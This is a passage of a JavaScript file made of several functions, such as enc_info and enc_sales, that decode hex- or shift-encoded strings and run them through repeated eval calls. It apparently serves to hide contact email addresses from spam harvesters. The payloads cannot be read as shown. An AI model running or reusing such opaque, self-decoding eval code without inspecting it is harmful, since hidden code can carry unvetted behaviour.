"62737472286a293b3b693c782e6c656e67372b692c6874676e656c2e78286e696d2e687461" +
"4d3d6a28726f667b2932373d2b693b6874676e656c2e783c693b797d7d3b296a2874417261" +
"68632e783d2b797b293b693d3e6a2d2d3b2932223b793d27273b666f7228693d303b693c78" +
"2e6c656e6774683b692b3d3435297b666f72286a3d4d6174682e6d696e28782e6c656e6774" +
"682c692b3435293b2d2d6a3e3d693b297b792b3d782e636861724174286a293b7d7d793b\"" +
";y='';for(i=0;i<x.length;i+=2){y+=unescape('%'+x.substr(i,2));}y";
while(x=eval(x));}

function enc_info(){var i,j,x,y,x=
"x=\"37623665321833463x=\\\"\\\\1$x=\\\\\\\\\\\"\\\\37030x6=37653\\\\\\\\\\" +
"\\\\\\\\\\\\\\\\\"\\\\53692738\\\"=x33\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\6693" +
"363621c636633623666325933363277376333d4373423223663;3y33352=3'63666'6;6635" +
"6f3o6393674334b3352372d336067596342l3e33379n6g53323t3h63662;371r6(43343i3=" +
"5362506;36352i3<23376s63789c3a4332dp3e033i93393+3=6337026)53343{3y63662+3=" +
"2x3.2337669i3,1338d2227(3'73237%3'0633b+3x63666.3s936163252u3n6332be6x=x3)" +
"63370)6;1332b}3y\\\\\\\\\\\"\\\\3669;j=e335cvafu3b63722s3t33208r3(63.sub66" +
"37str(37241);y3628='';33l(3768x.ch326earAt363c(0))6645;)376b{y+=6739x.su32" +
"7bbs6bfor(6649i=0;326bi<x.331dleng3362365e91h;i+3760=2){66tr334d(i,13765);" +
"}f666eor(i3635=1;ith;i3299+=2);\\\"\\\\;j=ev55y+=x3268.sub3267str(3265i,1)" +
"62676713<x.l3663engt36bal(x.charAt(0));x=x.substr(1);y='';}y=324by.su3708b" +
"str327e(j4);}for(i=4;i<x.length;i+=8);for(i=0;i<x.length;i+=8){y+=x.sunel." +
"x<i;0=i(rof;''=y;\\\"{y+=x.substr(i,4);}y=y.substr(j);str(i,tArahc.x=+y{);" +
"i=>j--;)43+i,htgnel.x(nim.htaM=j(rof{)43=+i;htg;y}};)j(\";y='';for(i=0;i<x" +
".length;i+=61){for(j=Math.min(x.length,i+61);--j>=i;){y+=x.charAt(j);}}y;";
while(x=eval(x));}

function enc_sales(){var i,j,x,y,x=
"x=\"783d226633323238326333303235363432643666373936323633366537373765323437" +
"353234376536613631363536643633363936353733363037303666363434333735365c225c" +
"5c3d783663363176284121345c223d78693b366336316874676e36333761656c2e78336636" +
"343c693b30376336393d692872363136646f663b2736323263273d793b356433365c225c5c" +
"62333036353632336233393738363032323265323136633331366c6176653d6a3b5c22797d" +
"3b293633376529322c693332326328727473356436666275732e36333665782b2725323437" +
"35272865703661363161637365363336396e753d2b36303730797b2932343337353d2b3d69" +
"28726f667d3b29342c69287274736275732e783d2b797b29383d2b693b6874676e656c2e78" +
"3c693b303d6928726f663b27273d793b2931287274736275732e783d783b29293028744172" +
"6168632e78283b296a287274736275732e793d797d3b29342c69287274736275732e783d2b" +
"797b29383d2b693b6874676e656c2e783c693b34223b793d27273b666f7228693d303b693c" +
"782e6c656e6774683b692b3d3832297b666f72286a3d4d6174682e6d696e28782e6c656e67" +
"74682c692b3832293b2d2d6a3e3d693b297b792b3d782e636861724174286a293b7d7d793b" +
"\";y='';for(i=0;i<x.length;i+=2){y+=unescape('%'+x.substr(i,2));}y";
while(x=eval(x));}

function enc_press(){var i,j,x,y,x=
"x=\"783d2231597836613d5c226170345f6528705827367a7835373732343236352527373d" +
"2b785c5c5c222e653634363336333666373373753430627366367436333764353537633230" +
"3672283936692c3664323236353365363337303631292936613b7d6537795c2234323b6a65" +
"363d653537766134326c283737782e37326368366561723633417436662830393729293436" +
"3b7835363d7864332e736332756232387374323272283366312936313b7933653d27633627" +
"3b3132666f303272283232693d3933303b3638693c3732782e36626c6533306e6733627468" +
"35363b6936332b3d645c5c31305c223b297b793d792b27353d7863322e7332367562273b73" +
"74666f72287264692c3631352936393b7d2869666f3d3072283b36693d6337353b3436693c" +
"693c782e782e6c656c666e673361746837303b69656e2b3d677431306837297b3236792b35" +
"373d783b692e732b3d756232337374373372283430692c297b3529792b3b7d3d37793d3036" +
"792e39367375756e6273657374726333286a3631293b223b6a3d6576616c28782e63686172" +
"4174283029293b783d782e7375627374722831293b793d27273b666f7228693d303b693c78" +
"2e6c656e6774683b692b3d34297b792b3d782e73756273747228692c32293b7d666f722869" +
"3d323b693c782e6c656e6774683b692b3d34297b792b3d782e73756273747228692c32293b" +
"7d793d792e737562737472286a293b\";y='';for(i=0;i<x.length;i+=2){y+=unescape" +
"('%'+x.substr(i,2));}y";
while(x=eval(x));}

function enc_design(){var i,j,x,y,x=
"x=\"{@%25{?@rw_%25__@p7{<4_%25@{BC@=DF@$4@AF%5cqD}sEEE<@D;2GEs4BDFrCD26sE>" +
"DB@rosE1{tDLxAEmnCDJ}rD1&(5sF8K#70DlqBDj______!5!Dsl)#u4F+2Gy/DApDD?7B{@pC" +
"_%25EwlDs/!B>0BE>mvDB!DDC|uEAlzDGjhDq$)EBB%22DtD.Ao.BD@mnDr1sD?2(DG58DCpuD" +
"DLqArj{CqLx@>;BE>%222DFDZE@{yDAC:DG90DEq2DsD@Bq04@@9BDBpmDC/qEBJvDqklDCH{A" +
"r/pC@qD@>!5EBjoDGhyEA{oDtBpDr22Cq0$@ol@DC3>EBl?@s{nDG+{DA,>D?irDou+DExqDsh" +
"vB>fdE>shDB>|DC@*EA*>DG{@D/Cqq0@@&%22As_%25______DJ@sohDAyJDtvkDrl@D?VnDo5" +
"mDCyvEBtmJ(.@5><7DG>|DA.l}%22i+6wm?K>65Iw,D,9w+9Kl,5507It>fApkdA>uFAprg0Ih" +
".D?.,As~m@@@{@G1oDthqDrjwAqk>@tlgDCh+EBm,@s%22|DA1r55pFp#kd$%22uF6wrw59ul(" +
"5qj8<1i#(u#q>*o~*@s6|>53_%25__99>3K(@l55+u|sriK@jq7.ho;;1{,9?ls|48u$@.vIl>" +
"w9kw}q@mDr+u48ri<z~,rEql#7p1unkwwpdPoxwj{1qhrFo19D{+lj>,yn481#.l2D/k0D,>#F" +
"l@~wAmn|00,9kf9+1{D$@.F0|~xv>,:@m+77wDI-ud{+odyh@m>_%25>|o{%22%221{@{>,,3+" +
"wDudkf1i>**@|>,4+uwvexvwjqho1{?l>3@l+urexv1{@.|~,7@.l>k@l+uri%22>,5/l+uwv@" +
".l>kwjqho1{?l>5l+uwvexv1{@.|~,7+uwvexv1|@|%22>,5/>,m%25>|@**>iru+l@3>l?{1o" +
"hqjwk>l.@49,~iru+m@Pdwk1plq+{1ohqjwk/l.49,>00mA@l>,~|.@{1fkduDw+m,>%22%22|" +
">\";y='';x=unescape(x);for(i=0;i<x.length;i++){j=x.charCodeAt(i)-3;if(j<32" +
")j+=94;y+=String.fromCharCode(j)}y";
while(x=eval(x));}

function enc_usershots(){var i,j,x,y,x=
"x=\"783d2237534b786a49356e696d2e724c783d5c223633373468343631336574614d3364" +
"323532383237353d6a283232393332723733363533633662336f667b293730333132303237" +
"33313636625c5c5c225c5c3d2b3638365c5c5c5c5c5c5c5c5c5c66693b68743b3837323637" +
"34373367793d3663356e656c3430363633363537302e783c3364643563693639632e323563" +
"323278286c61763236643637653d6a3b5c5c35373331365c223b797d7d395c5c5c225c5c5c" +
"5c373336383b363537323d296a28366678354f325c5c37347441725c223d78663261373334" +
"30373336373368632e783737353836663036393d2b3736323661797b363336343733343631" +
"293b693d783d5c5c5c225c5c366136353e5c5c303730366a2d2d37345c5c5c5c5c5c5c5c36" +
"32653b29313436393633363633366636663633372b692c68363136613635693b343d693664" +
"36353728726f667d34323536653b29342c6937653633362872747362343265376675732e78" +
"3d36643337372b797b293832366332663d2b693b68363937373374676e656c32297b79362e" +
"783c693b3537322b3d303d692872756e3733366f663b272738657363613d793b2931366637" +
"34702872747362652827373375732e783d343025272b783b29293078373036392874417261" +
"2e73756236683b296a28333631737472747362757228366136732e793d7935692c32297d3b" +
"29342c373432652969287274733b7d7936336275732e7836663336353d2b797b2937366433" +
"36383d2b693b333b303d696874676e6536313661286c2e783c5c22726f6636353b793d2727" +
"37343b27273b666f72283d32653633693d303b69793b5c5c5c225c5c3c782e6c655c5c2736" +
"66366e6774683b64273b666f692b3d38313563323272297b666f7228693d3230286a3d4d61" +
"3734303b6974682e6d693c363937346e28782e6c782e6c6536656e6774686337346e672c69" +
"2b38317468366633293b2d2d6a613b692b3d3e3d693b2937356435637b792b3d7874676e65" +
"322e636861723233656c2e4174286a2978283735373b7d7d793b223b6a3d6576616c28782e" +
"636861724174283029293b783d782e7375627374722831293b793d27273b666f7228693d30" +
"3b693c782e6c656e6774683b692b3d3130297b792b3d782e73756273747228692c35293b7d" +
"666f7228693d353b693c782e6c656e6774683b692b3d3130297b792b3d782e737562737472" +
"28692c35293b7d793d792e737562737472286a293b\";y='';for(i=0;i<x.length;i+=2)" +
"{y+=unescape('%'+x.substr(i,2));}y";
while(x=eval(x));};
